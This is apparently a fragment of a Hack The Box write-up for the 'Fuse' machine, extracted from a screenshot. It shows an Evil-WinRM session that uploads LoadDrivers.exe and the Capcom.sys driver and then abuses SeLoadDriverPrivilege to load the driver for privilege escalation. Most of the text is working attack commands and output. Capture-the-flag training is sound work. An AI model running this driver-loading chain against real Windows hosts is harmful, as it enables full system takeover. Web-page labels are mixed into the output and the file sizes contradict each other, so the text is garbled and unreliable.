 *Evil-WinRM* PS C:\Users\svc-print\Music> upload /home/kali/HTB/Machines/Fuse/PE/LoadDrivers.exe
Submit flag difficulty rating
Info: Uploading /home/kali/HTB/Machines/Fuse/PE/LoadDrivers.exe to C:\Users\svc-print\Music\LoadDrivers.exe
Advanced Labs
Data: 21160 bytes of 21160 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-print\Music> upload /home/kali/HTB/Machines/Fuse/PE/Capcom.sys
Job Board
Info: Uploading /home/kali/HTB/Machines/Fuse/PE/Capcom.sys to C:\Users\svc-print\Music\Capcom.sys
Data: 14100 bytes of 14100 bytes copied
Submit flag difficulty rating
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-print\Music> dir
Directory: C:\Users\svc-print\Music
Congratulations tixqu!
You are player #3937 to have pwned Fuse.
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/24/2023 6:12 AM 10576 Capcom.sys
-a---- 10/24/2023 6:12 AM 15872 LoadDrivers.exe
Submit Machine Matrix
*Evil-WinRM* PS C:\Users\svc-print\Music> .\LoadDrivers.exe System\CurrentControlSet\VulnService C:\Users\svc-print\Music\Capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\VulnService
NTSTATUS: 00000000, WinError: 0
Released on 13 Jun 2020
*Evil-WinRM* PS C:\Users\svc-print\Music>
File Machine View Input Devices Help